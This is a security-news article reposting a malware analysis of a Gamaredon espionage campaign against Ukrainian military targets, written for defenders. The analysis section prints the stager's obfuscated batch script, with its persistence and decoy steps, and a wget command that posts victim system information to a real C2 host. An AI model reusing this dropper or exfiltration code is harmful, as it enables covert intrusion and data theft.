<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33683"><a href="https://securityaffairs.com/category/security">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33689"><a href="https://securityaffairs.com/category/social-networks">Social Networks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45829"><a href="https://securityaffairs.com/category/terrorism">Terrorism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92738"><a href="https://securityaffairs.com/category/ics-scada">ICS-SCADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33691"><a href="https://securityaffairs.com/category/digital-id">Crypto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37486"><a href="https://securityaffairs.com/extended-cookie-policy">POLICIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34186"><a href="https://securityaffairs.com/contact">Contact me</a></li>
</ul></div>        </div>
    </div>
</header>

<!------header end------->

<!-- Adv Banner-->
<div class="mt-2 mb-2 text-center">
    <div class="d-lg-none">
        <a href="https://resecurity.com" target="_blank"><img class="img-fluid w-100" src="https://securityaffairs.com/wp-content/themes/security_affairs/images/resecurity_banner_header_mobile.png"></a>
    </div>
</div>
<!-- Adv Banner-->

	<div class="breadcrumb">
				<div class="container">
			<ul>
				<li><a href="https://securityaffairs.com">Home</a></li>
																					<li><a href="https://securityaffairs.com/category/apt">APT</a></li>
																	<li><a href="https://securityaffairs.com/category/breaking-news">Breaking News</a></li>
																	<li><a href="https://securityaffairs.com/category/cyber-warfare-2">Cyber warfare</a></li>
																	<li><a href="https://securityaffairs.com/category/hacking">Hacking</a></li>
													<li>The Russian Shadow in Eastern Europe: Gamaredon &#8216;s Ukrainian MOD Campaign</li>
			</ul>
		</div>
	</div>


	<div class="category-section category-section-details bg-white">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 col-md-12 col-lg-8">
					<div class="article-details-block wow fadeInUp">
						<div class="common-heading line-bottom article-title mb-3 wow fadeInUp">
							<h2>The Russian Shadow in Eastern Europe: Gamaredon &#8216;s Ukrainian MOD Campaign</h2>
						</div>
						<div class="post-time mb-3">
							<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/user-icon.svg" alt="" /></i> <a href="https://securityaffairs.com/author/paganinip">Pierluigi Paganini</a></span>
							<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/clock-icon.svg" alt="" /></i> April 24, 2019</span>
						</div>
						<img class="img-fluid mb-4" src="https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1" alt="" />
						<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<h2 class="wp-block-heading">Security researchers at Yoroi-Cybaze ZLab uncovered a new campaign carried out by the Russian state-actor dubbed Gamaredon.</h2>



<h2 class="wp-block-heading">Introduction</h2>



<p>Few days after the publication of our technical article related to the evidence of possible <a href="https://securityaffairs.co/wordpress/84088/apt/apt28-upcoming-elections-2.html">APT28 interference in the Ukrainian elections</a>, we spotted another signal of a sneakier on-going operation.<br></p>



<p>This campaign, instead, seems to be linked to another Russian hacking group: <a href="https://securityaffairs.co/wordpress/56756/intelligence/gamaredon-group-backdoor.html">Gamaredon</a>.  The Gamaredon APT was first spotted in 2013 and in 2015, when researchers at <a href="https://www.lookingglasscyber.com/operation-armageddon-registration/">LookingGlass </a>shared the details of a cyber espionage operation tracked as Operation Armageddon, targeting other Ukrainian entities. Their “special attention” on Eastern European countries was also <a href="https://translate.google.com/translate?depth=1&amp;hl=en&amp;prev=search&amp;rurl=translate.google.com&amp;sl=uk&amp;sp=nmt4&amp;u=https://cert.gov.ua/news/46&amp;xid=17259,15700019,15700124,15700149,15700186,15700191,15700201">confirmed</a> by CERT-UA, the Ukrainian Computer Emergency Response Team.<br></p>



<p>The discovered attack appears to be designed to lure military personnel: it &nbsp;leverage a legit document of the “State of the Armed Forces of Ukraine” dated back in the 2nd April 2019.&nbsp;<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/ttPVvjZolUufWaf2b3Z7-91qFptcnvY7pjIjtfL63AyjE8ttvD6jOJBn01UQyK3Ehuk_xTRSHz9o7AVYGV5kW090bopCy3-zejWyHEX3Ef9wzvQw1hvFDE8lQoRsDefwY0lrJU8" alt=""/><figcaption>Figure 1: Fake document shown after infection</figcaption></figure>



<p>For this reason, Cybaze-Yoroi ZLAB team dissected this suspicious sample to confirm the possible link with Russian threat actors.</p>



<h2 class="wp-block-heading">Technical Analysis</h2>



<p>The origin of the infection is an executable file pretending to be an RTF document.<br></p>



<table class="wp-block-table"><tbody><tr><td><strong>Sha256</strong></td><td>41a6e54e7ac2d488151d2b40055f3d7cacce7fb53e9d33c1e3effd4fce801410</td></tr><tr><td><strong>Threat</strong></td><td>Gamaredon Pteranodon stager (SFX file)</td></tr><tr><td><strong>Ssdeep</strong></td><td>12288:VpRN/nV+Nn3I4Wyawz2O7TE+sNEAMqdJnGB6q5c7pQbaOwWsAsK0iR7bkfeanZ8O:VpT/nV+N3I</td></tr></tbody></table>



<p>Table 1: Information about analyzed sample<br></p>



<p>Actually, the file is a Self Extracting Archive (SFX) claiming to be part of some Oracle software with an invalid signature. Its expiration date has been set up the 16th of March 2019.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/ghbzMnvhDyU4e3tBJPWZnN1xuxXX7hjwXVqQbXX0mTsQbdzVl4xYIm9cM5PaXWwReFYAQP2JiW2jRUyO6967wT0lCb9PNE3jm54gNcW1knISr2wXEtXkvBJgpl_DiJtKg-fnn7A" alt=""/><figcaption>Figure 2: Fake Oracle certificate with an expiration date set on 16th of March 2019</figcaption></figure>



<p>A first glance inside the &nbsp;SFX archive reveals four different files. One of them is batch file containing the actual infection routine.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/8RkxMuS_gO4AI-nwQJGgyK4Hgi4b4muSi9-wm-0-Plrjyxj_9MGIhoUo4HZwK6rh4rSSty7UkRFLi1MadVP20rn32jc9V_w5IyYoFS2cpL2FVM2hfzc3PbF3Tey3fVEMqOdkSig" alt=""/><figcaption>Figure 3: Files contained in SFX archive</figcaption></figure>



<table class="wp-block-table"><tbody><tr><td>@echo offset xNBsBXS=%random%*JjuCBOSFor %%q In (wireshark procexp) do (TaskList /FI “ImageName EQ %%q.exe” | Find /I “%%q.exe”)If %ErrorLevel% NEQ 1 goto exitIf SddlzCf==x86 Set WqeZfrx=x64if SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOSset “ldoGIUv=%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\”CEFNPKLIf SddlzCf==x86 Set WqeZfrx=x64set “UlHjSKD=%USERPROFILE%”set qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXSset fnQWAZC=winsetupset xNBsBXS=%random%*JjuCBOSset qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXSset “paJvVjr=Document”if SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOSset eBqwVLK=%fnQWAZC%.lnkCEFNPKLif SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOSset YFCaOEf=28262set qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXSset vvozoFB=11326set lDwWuLo=26710If SddlzCf==x86 Set WqeZfrx=x64set prJqIBB=dcthfdyjdfcdst,tvset qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXSif SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOStaskkill /f /im %fnQWAZC%.exeCEFNPKLRENAME “%lDwWuLo%” %lDwWuLo%.exeset xNBsBXS=%random%*JjuCBOS%lDwWuLo%.exe “-p%prJqIBB%set qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXScopy /y “%fnQWAZC%” “%UlHjSKD%\%fnQWAZC%.exe”if SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOSif exist “%UlHjSKD%\%fnQWAZC%.exe” call :GhlJKaGIf SddlzCf==x86 Set WqeZfrx=x64if not exist “%UlHjSKD%\%fnQWAZC%.exe” call :PEEnqrLset xNBsBXS=%random%*JjuCBOSRENAME “%YFCaOEf%” %eBqwVLK%if SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOScopy “%eBqwVLK%” “%ldoGIUv%” /yset qKLGBsL=%SddlzCf%+%JjuCBOS%-xNBsBXSRENAME “%vvozoFB%” “%paJvVjr%.docx”if SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOS”%CD%\%paJvVjr%.docx”set xNBsBXS=%random%*JjuCBOSexit /b<br>:GhlJKaGif SddlzCf==qKLGBsL set SddlzCf=%random%*xNBsBXS-JjuCBOSstart “” “%UlHjSKD%\%fnQWAZC%.exe”CEFNPKLexit /b<br>:PEEnqrLset xNBsBXS=%random%*JjuCBOSRENAME “%fnQWAZC%” %fnQWAZC%.exe::6start “” “%fnQWAZC%.exe”If SddlzCf==x86 Set WqeZfrx=x64exit /b<br></td></tr></tbody></table>



<p>Firstly, this batch script looks for the presence of running Wireshark and Process Explorer programs through the tasklist.exe utility. Then it renames the “11326” file in “Document.docx” and opens it. This is the decoy document seen in Figure 1.&nbsp;<br></p>



<p>The third step is to extract the contents of the password protected archive named “26710”. The scripts uses the hard-coded password “<em>dcthfdyjdfcdst,tv</em>” to extract its content, placing them it on “%USERPROFILE%\winsetup.exe” and creating a LNK symlink into the “%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\” directory to ensure its persistence.<br></p>



<table class="wp-block-table"><tbody><tr><td><strong>Sha256</strong></td><td>653a4205fa4bb7c58ef1513cac4172398fd5d65cab78bef7ced2d2e828a1e4b5</td></tr><tr><td><strong>Threat</strong></td><td>Gamaredon Pteranodon stager (SFX)</td></tr><tr><td><strong>Ssdeep</strong></td><td>12288:9pRN/nV+Nn4mNoks/EysKvqjigldJuFjBqg9DmTBs34I8:9pT/nV+N4QokKK7zg9qgQI8</td></tr></tbody></table>



<p>Table 2: Information about SFX stager<br></p>



<p>This additional file is a SFX file containing another script and a PE32 binary.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/9W6yW5OlrL1aswx9iLos8bfyL8U045o9yloFFxBNDT5ABngmzsabFYUa-GgrWAn62WoQH79xtpixDif4k3SJn_qobh9BE61zblc48xHxJD7DXXpcGUtbdx3V3cXctTuYVoBLzno" alt=""/><figcaption>Figure 4: Files contained in SFX archive</figcaption></figure>



<p>“<em>MicrosoftCreate.exe</em>” file is the UPX-packed version of the “wget” tool compiled for Window, a free utility for non-interactive HTTP downloads and uploads, a flexible tool commonly used by sys-admins and sometimes abused by threat actors.</p>



<p>The actual malicious logic of the Pteranodon implant is contained within the “30347.cmd” script. Besides junk instructions and obfuscation, the malware gather information about the compromised machine through the command “systeminfo.exe”. The results are stored into the file “fnQWAZC” and then sent to the command and control server “librework[.ddns[.net”, leveraging the wget utility previously found.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/-NojS6vNz6RUi1KTwOMV30I-z0EOAdqxYHbyKXUGHguYIS8jZP5pfAR8qm4GPxgSUpcZoWTMiCTWDojpVVuWQ4-L20amqnJF16Hww93cKf-_Zb3FDLdsBjBX_yzYaHDo_EDkPsk" alt=""/><figcaption>Figure 5: The C2 and obfuscations technique</figcaption></figure>



<table class="wp-block-table"><tbody><tr><td>MicrosoftCreate.exe –user-agent=”Mozilla/5.0 (Windows NT 6.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0″ –post-data=”versiya=arm_02.04&amp;comp=ADMIN-PC&amp;id=ADMIN-PC_del&amp;sysinfo=Nome host: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ADMIN-PC+###…….”</td></tr></tbody></table>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/Q_hHQCWib7snITGag5-zb3ZagX9vfMLU3NrETBNufy1pPLl7jcTen8doODx1tIu1Un86KjuCkBGq8QGlNBG52gVEkTRogkszR9sGni31oqTub4wSMg51h9iWKdlhvUjjhK9YbBM" alt=""/><figcaption>Figure 6: Information about victim machine sent to C2</figcaption></figure>



<p>The malware also schedules the execution of two other actions.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/7lko_2TTkkPxYdC_6BoWUHrCoB47dir8A8czPjlmBJw3ndO-SPTo6m3x7sNLy9UJI7fRQAwiSGP1XcUTm_EvRjSAO9oHJCy4s36IYBq76y9ZnHHTiSNS6GYhhfGDEEz18WBk0tg" alt=""/><figcaption>Figure 7: Persistence through task schedule</figcaption></figure>



<p>The first one tries to contact “bitwork[.ddns[.net” to download a “setup.exe” file and store it in the same folder. The other file, “ie_cash.exe”, is stored into the &nbsp;“%APPDATA%\Roaming\Microsoft\IE\” folder. Despite the different name, it actually is another copy of the wget tool.<br></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/3GBnukrgVFp0qTiuFsP-Wgb3RveDksCVs44tMQz2X-SVT5u-zZ9rbhg82xZ4Q9eFfC40Vhy9e5r2cOpArs3oHkIqJZCc9rZmnWY8Q2Xx-0x1nEteyf1TCM4H2MU81fYrEcpptX8" alt=""/><figcaption>Figure 8: Persistence through task schedule (II)</figcaption></figure>



<p>The second scheduled activity is planned every 32 minutes and it is designed to run the files downloaded by the previous task. A typical trick part of the Gamaredon arsenal from long time: in fact, the recovered sample is part of the Pteranodon implant and matches its typical code patterns, showing no relevant edits with respect to previous variants.<br></p>



<p>In the end, investigating the “librework[.ddns[.net” domain we discovered several other samples connect to the same C2. All of them appeared in-the-wild during the first days of April, suggesting the command infrastructure might still be fully functional.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/J_Cca4wSV0eCz8PjNd2b8iSbXqXvVUn_9oDQPbl9_F3U31nyxWltsG1SPqoLC4z5yf_cNEIwHG4bzO8Knw0YbtStp-Jl4OD3IrcUx8tb0COQdq2q08oUnPcmLLB0aqWwwf4zJu0" alt=""/><figcaption>Figure 9: other samples linked to “librework[.ddns[.net” C2 (Source:VT)</figcaption></figure>



<h2 class="wp-block-heading">Conclusion</h2>



<p>The Pteranodon implant seems to be constantly maintained by the Gamaredon APT group since 2013, a tool the attackers found very effective since they are still using it after such a long time. Apart this technical consideration, is quite interesting to notice how strong seems to be the Russian interest towards the East-Europe, along with the other recent state-sponsored activities possibly aimed to interfere with the Ukrainian politics (See “<a href="https://blog.yoroi.company/research/apt28-and-upcoming-elections-possible-interference-signals/">APT28 and Upcoming Elections: evidence of possible interference</a>” and <a href="https://blog.yoroi.company/research/apt28-and-upcoming-elections-possible-interference-signals-part-ii/">Part II</a>), confirming this cyber-threat is operating in several fronts.</p>



<p>Further details, including Indicators of Compromise and Yara rules, are reported in the analysis published on the <gwmw class="ginger-module-highlighter-mistake-anim ginger-module-highlighter-mistake-type-1" id="gwmw-15550775559309172381856">Yoroi</gwmw> Blog.   </p>



<figure class="wp-block-embed-wordpress wp-block-embed is-type-wp-embed is-provider-yoroi-blog"><div class="wp-block-embed__wrapper">
https://blog.yoroi.company/research/the-russian-shadow-in-eastern-europe-ukrainian-mod-campaign/
</div></figure>



<table class="wp-block-table"><tbody><tr><td>
  [adrotate banner=&#8221;9&#8243;] 
  </td><td>
  [adrotate banner=&#8221;12&#8243;] 
  </td></tr></tbody></table>



<p><a href="http://www.linkedin.com/pub/pierluigi-paganini/b/742/559"><strong>Pierluigi Paganini</strong></a><gwmw style="display:none;"></p>



<p><strong>(SecurityAffairs –</strong> <strong>Ukraine, Gamaredon)</strong></p>



<p>[adrotate banner=&#8221;5&#8243;] <gwmw style="display:none;"></p>



<p>[adrotate banner=&#8221;13&#8243;] <gwmw style="display:none;"></p>
						<hr>
						<div class="social-media">
														<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html" class="media-button fb"><i class="fa fa-facebook-square" aria-hidden="true"></i> facebook</a>
							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html" class="media-button lnk"><i class="fa fa-linkedin" aria-hidden="true"></i> linkedin</a>
							<a href="https://twitter.com/share?text=The+Russian+Shadow+in+Eastern+Europe%3A+Gamaredon+%26%238216%3Bs+Ukrainian+MOD+Campaign+-&amp;url=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html&amp;counturl=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html" class="media-button tw"><i class="fa fa-twitter" aria-hidden="true"></i> twitter</a>
						</div>
						<hr>
																			<div class="cta-tags">
																	<a href="https://securityaffairs.com/tag/apt" class="cat-tag">APT</a>
																	<a href="https://securityaffairs.com/tag/cyber-espionage" class="cat-tag">cyber espionage</a>
																	<a href="https://securityaffairs.com/tag/gamaredon" class="cat-tag">Gamaredon</a>
																	<a href="https://securityaffairs.com/tag/hacking" class="cat-tag">Hacking</a>
																	<a href="https://securityaffairs.com/tag/pierluigi-paganini" class="cat-tag">Pierluigi Paganini</a>
																	<a href="https://securityaffairs.com/tag/security-affairs" class="cat-tag">Security Affairs</a>
																	<a href="https://securityaffairs.com/tag/ukraine" class="cat-tag">Ukraine</a>
															</div>
											</div>
										<div class="recommended-post wow fadeInUp">
													<div class="sub-heading mt-5 mt-lg-4 mb-5 mb-lg-4">
								<h4 class="m-0">you might also like</h4>
							</div>
							<div class="row">
																	<div class="col-sm-12 col-md-6 col-lg-6">
										<div class="news-card news-card-category d-block mb-3 mb-lg-4">
											<div class="news-card-pic mb-4 wow fadeInUp">
												<a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html">
																									<img src="https://securityaffairs.com/wp-content/uploads/2019/11/fortinet-logo.jpg" alt="" />
												</a>
											</div>
											<div class="news-card-cont ps-0 wow fadeInUp">
												<div class="post-time mb-3">
													<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/user-icon.svg" alt="" /></i> <a href="https://securityaffairs.com/author/paganinip">Pierluigi Paganini</a></span>
													<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/clock-icon.svg" alt="" /></i> January 22, 2026</span>
												</div>
												<h5 class="mb-3"><a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html">Arctic Wolf detects surge in automated Fortinet FortiGate firewall configuration attacks</a></h5>
												<a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html" class="btn btn-outline">Read more</a>
											</div>
										</div>
									</div>
																	<div class="col-sm-12 col-md-6 col-lg-6">
										<div class="news-card news-card-category d-block mb-3 mb-lg-4">
											<div class="news-card-pic mb-4 wow fadeInUp">
												<a href="https://securityaffairs.com/187177/security/cisco-fixed-actively-exploited-unified-communications-zero-day.html">
																									<img src="https://securityaffairs.com/wp-content/uploads/2014/07/cisco-building.jpg" alt="" />
												</a>
											</div>
											<div class="news-card-cont ps-0 wow fadeInUp">
												<div class="post-time mb-3">
													<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/user-icon.svg" alt="" /></i> <a href="https://securityaffairs.com/author/paganinip">Pierluigi Paganini</a></span>
													<span><i><img src="https://securityaffairs.com/wp-content/themes/security_affairs/images/clock-icon.svg" alt="" /></i> January 21, 2026</span>
												</div>
												<h5 class="mb-3"><a href="https://securityaffairs.com/187177/security/cisco-fixed-actively-exploited-unified-communications-zero-day.html">Cisco fixed actively exploited Unified Communications zero day</a></h5>
												<a href="https://securityaffairs.com/187177/security/cisco-fixed-actively-exploited-unified-communications-zero-day.html" class="btn btn-outline">Read more</a>
											</div>
										</div>
									</div>
															</div>
																		<div class="sub-heading mt-5 mt-lg-4 mb-5 mb-lg-4">
							<h4 class="m-0">leave a comment</h4>
						</div>
						<div class="comment-block mb-5 mb-lg-0 wow fadeInUp">
														<div class="comment-form mt-3 mt-md-5">
								<div class="alert alert-primary alert" role="alert" style="display:none;">
								</div>
								<form class="comment">
									<div class="row">
										<div class="col-sm-12 col-md-6 col-lg-6">
											<div class="mb-3">
												<input type="name" name="cmnt_auth_name" class="form-control cmnt_auth_name" placeholder="Name">
											</div>
										</div>
										<div class="col-sm-12 col-md-6 col-lg-6">
											<div class="mb-3">
												<input type="email" name="cmnt_auth_email" class="form-control cmnt_auth_email" placeholder="Email">
											</div>
										</div>
										<div class="col-sm-12 col-md-12 col-lg-12">
											<div class="mb-3">
												<textarea name="cmnt_msg" class="form-control cmnt_msg" placeholder="Comments" rows="3"></textarea>
											</div>
										</div>
										<div class="col-sm-12 col-md-12 col-lg-12">
											<input class="cmnt_submit_btn btn btn-blue btn-inline btn-big" type="submit" name="cmnt_submit" value="Leave comment" />
											<input type="hidden" name="pid" class="pid" value="ODQ0MzA=" />
											<input type="hidden" name="parentcommentid" class="parentcommentid" value="0" />
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>

				</div>
				<div class="col-sm-12 col-md-12 col-lg-4">
					<div class="right-sidebar">
						<!------Newsletter start------->
						<div class="common-heading common-heading-light mb-4 mb-lg-4 wow fadeInUp">
    <h4>newsletter</h4>
</div>
<h6 class="mb-3 mb-lg-4 wow fadeInUp">Subscribe to my email list and stay<br> up-to-date!</h6>
<div class="newsletter-form mb-3 mb-lg-5 wow fadeInUp">
    
<div class="wpcf7 no-js" id="wpcf7-f149934-p84430-o1" lang="en-US" dir="ltr" data-wpcf7-id="149934">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/84430/apt/gamaredon-ukrainian-mod-campaign.html#wpcf7-f149934-p84430-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="149934" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f149934-p84430-o1" /><input type="hidden" name="_wpcf7_container_post" value="84430" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-field"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						<!------Newsletter end------->
						<!------Recent Article start------->
						<div class="common-heading common-heading-light mb-4 mb-lg-5 wow fadeInUp">
    <h4>recent articles</h4>
</div>
<div class="top-article">
        <div class="sngl-article sngl-article-recent wow fadeInUp animated">
        <div class="sngl-article-pic"><a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html"><img src="https://securityaffairs.com/wp-content/uploads/2019/11/fortinet-logo.jpg" alt="" /></a></div>
        <div class="sngl-article-cont">
            <h6><a href="https://securityaffairs.com/187194/hacking/arctic-wolf-detects-surge-in-automated-fortinet-fortigate-firewall-configuration-attacks.html">Arctic Wolf detects surge in automated Fortinet FortiGate firewall configuration attacks</a></h6>
                        <p class="cat-date"><a href="https://securityaffairs.com/category/hacking">Hacking</a> <span>/</span> January 22, 2026</p>
            <div class="post-time">
            </div>
        </div>
    </div>
        <div class="sngl-article sngl-article-recent wow fadeInUp animated">
        <div class="sngl-article-pic"><a href="https://securityaffairs.com/187181/uncategorized/u-s-cisa-adds-a-flaw-in-cisco-unified-communications-products-to-its-known-exploited-vulnerabilities-catalog.html"><img src="" alt="" /></a></div>
        <div class="sngl-article-cont">
            <h6><a href="https://securityaffairs.com/187181/uncategorized/u-s-cisa-adds-a-flaw-in-cisco-unified-communications-products-to-its-known-exploited-vulnerabilities-catalog.html">U.S. CISA adds a flaw in Cisco Unified Communications products to its Known Exploited Vulnerabilities catalog</a></h6>
                        <p class="cat-date"><a href="https://securityaffairs.com/category/uncategorized">Uncategorized</a> <span>/</span> January 22, 2026</p>
            <div class="post-time">
            </div>
        </div>
    </div>
        <div class="sngl-article sngl-article-recent wow fadeInUp animated">
        <div class="sngl-article-pic"><a href="https://securityaffairs.com/187165/security/zoom-fixed-critical-node-multimedia-routers-flaw.html"><img src="https://securityaffairs.com/wp-content/uploads/2020/06/zoom-logo-999x666-1.jpg" alt="" /></a></div>
        <div class="sngl-article-cont">
            <h6><a href="https://securityaffairs.com/187165/security/zoom-fixed-critical-node-multimedia-routers-flaw.html">Zoom fixed critical Node Multimedia Routers flaw</a></h6>
                        <p class="cat-date"><a href="https://securityaffairs.com/category/security">Security</a> <span>/</span> January 21, 2026</p>
            <div class="post-time">
            </div>
        </div>
    </div>
        <div class="sngl-article sngl-article-recent wow fadeInUp animated">
        <div class="sngl-article-pic"><a href="https://securityaffairs.com/187156/security/acme-flaw-in-cloudflare-allowed-attackers-to-reach-origin-servers.html"><img src="https://securityaffairs.com/wp-content/uploads/2024/02/cloudflare-logo-large.png" alt="" /></a></div>
        <div class="sngl-article-cont">
            <h6><a href="https://securityaffairs.com/187156/security/acme-flaw-in-cloudflare-allowed-attackers-to-reach-origin-servers.html">ACME flaw in Cloudflare allowed attackers to reach origin servers<gwmw style="display: none; background-color: transparent;"></gwmw></a></h6>
                        <p class="cat-date"><a href="https://securityaffairs.com/category/security">Security</a> <span>/</span> January 21, 2026</p>
            <div class="post-time">
            </div>
        </div>
    </div>
        <div class="sngl-article sngl-article-recent wow fadeInUp animated">
        <div class="sngl-article-pic"><a href="https://securityaffairs.com/187145/cyber-crime/crooks-impersonate-lastpass-in-campaign-to-harvest-master-passwords.html"><img src="https://securityaffairs.com/wp-content/uploads/2023/03/image-10.png" alt="" /></a></div>
        <div class="sngl-article-cont">
            <h6><a href="https://securityaffairs.com/187145/cyber-crime/crooks-impersonate-lastpass-in-campaign-to-harvest-master-passwords.html">Crooks impersonate LastPass in campaign to harvest master passwords</a></h6>
                        <p class="cat-date"><a href="https://securityaffairs.com/category/cyber-crime">Cyber Crime</a> <span>/</span> January 21, 2026</p>
            <div class="post-time">
            </div>
        </div>
    </div>
    </div>
						<!------Recent Article end------->
						                    <div class="add-banner text-center m-5 wow fadeInUp">
                        <a href="https://resecurity.com" target="_blank"><img src="https://securityaffairs.com/wp-content/uploads/2024/03/Resecurity-Banner.jpg" alt="" /></a>
                    </div>
                    					</div>
				</div>
			</div>
		</div>
	</div>


	<!-------footer start----->
<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-12 col-lg-4 mb-4 mb-lg-0">
                    <div class="footer-col">
                                                <a class="ftr-logo" href="https://securityaffairs.com"><img src="https://securityaffairs.com/wp-content/uploads/2023/08/footer-logo.png" alt="" /></a>
                                                                        <p>To contact me write an email to:<br><br>
                            Pierluigi Paganini : <br>
                            <a href="/cdn-cgi/l/email-protection#95e5fcf0e7f9e0fcf2fcbbe5f4f2f4fbfcfbfcd5e6f0f6e0e7fce1ecf4f3f3f4fce7e6bbf6fa"><span class="__cf_email__" data-cfemail="deaeb7bbacb2abb7b9b7f0aebfb9bfb0b7b0b79eadbbbdabacb7aaa7bfb8b8bfb7acadf0bdb1">[email&#160;protected]</span></a>
                        </p>
                        <a href="https://securityaffairs.com/contact/" class="btn btn-blue btn-big">LEARN MORE</a>
                                            </div>
                </div>
                <div class="col-sm-12 col-md-12 col-lg-8">
                    <div class="row">
                        <div class="col-sm-12 col-md-12">
                            <div class="footer-col">
                                <h4>QUICK LINKS</h4>
                                <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33694"><a href="https://securityaffairs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33685"><a href="https://securityaffairs.com/category/cyber-crime">Cyber Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33688"><a href="https://securityaffairs.com/category/cyber-warfare-2">Cyber warfare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54431"><a href="https://securityaffairs.com/category/apt">APT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40937"><a href="https://securityaffairs.com/category/data-breach">Data Breach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45826"><a href="https://securityaffairs.com/category/deep-web">Deep Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33684"><a href="https://securityaffairs.com/category/hacking">Hacking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45827"><a href="https://securityaffairs.com/category/hacktivism">Hacktivism</a></li>
